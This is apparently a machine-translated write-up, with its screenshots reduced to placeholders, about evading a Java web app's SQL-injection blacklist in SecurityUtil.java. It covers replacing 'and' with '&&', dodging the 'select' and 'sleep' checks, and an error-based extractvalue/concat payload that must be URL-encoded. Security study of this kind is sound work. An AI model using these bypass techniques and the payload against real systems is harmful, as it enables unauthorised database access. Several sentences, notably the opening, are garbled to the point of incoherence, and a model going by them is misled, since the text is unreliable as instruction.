

Pull the following when you can see, in fact, and or sleep is filtered, create a new test class, and adjust it to know


Remove AND

The statement is normal, put back and remove sleep, the statement is normal, so since this is the case, replace and with &&, you can

statement returns normally, then after returning here




Returning to SecurityUtil.java, it will enter the logic of SQL injection, following the isValidSqlParam method


Follow the sql_inj method



We have already bypassed the detection of and and need to bypass the code logic in the second box


The main logic here is to separate inj_str using |, which will generate a list to inj_stra[], and then iterate through the list, each loop will use the indexOf method to determine whether the value in inj_stra[i] is in str, that is, if indexOf returns > 0 value exists, and vice versa, it does not exist, here you can also write a class tuned


In the sixth loop, which is when select is detected, then it is obvious that you need to bypass select
Here I was going to try to use
&& extractvalue(1,concat('~',database()))Unfortunately, '~' will be detected as XSS, so this method does not work

The && here needs to be converted to url encoding, otherwise this request will report 400

